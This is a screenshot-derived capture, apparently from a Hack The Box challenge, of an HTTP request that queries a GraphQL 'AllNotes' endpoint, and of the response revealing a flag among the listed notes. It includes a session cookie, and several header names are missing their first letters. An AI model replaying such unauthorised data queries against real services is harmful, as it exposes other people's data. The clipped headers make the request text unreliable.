 Pretty Raw \n Actions
1 OST /graphql HTTP/1.1
2 ost: 159.65.80.159:30944
3 ser-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 ccept: application/json
5 ccept-Language: en-US,en;q=0.5
6 ccept-Encoding: gzip, deflate
7 eferer: http://159.65.80.159:30944/
8 ontent-Type: application/json
9 rigin: http://159.65.80.159:30944
10 ontent-Length: 111
11 onnection: close
12 ookie: connect.sid=s%3AuBcvw89vke6WqbtbMXWAw-qOe8J7zrmM.7FIUgYXBcoa7gj9gimPOT5NzYVn9EVRkznjgLc52kxw
13
14
"query":"{\n        AllNotes {\n            id,\n            title,\n            completed\n        }\n    }"
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 286
5 ETag: W/"11e-SQkp1cmWIjeWqvMplKhz2MxvK60"
6 Date: Mon, 26 Jul 2021 06:14:24 GMT
7 Connection: close
8
9 {
"data":{
"AllNotes":[
{
"id":"1",
"title":"Get groceries",
"completed":0
},
{
"id":"2",
"title":"Learn mandarin",
"completed":0
},
{
"id":"3",
"title":"HTB{n0b0dy_c0ntr0ls_m3!!}",
"completed":0
},
{
"id":"4",
"title":"Clean up the pantry",
"completed":0
},
{
"id":"5",
"title":"Walk the dog",
"completed":0
}
]
}
}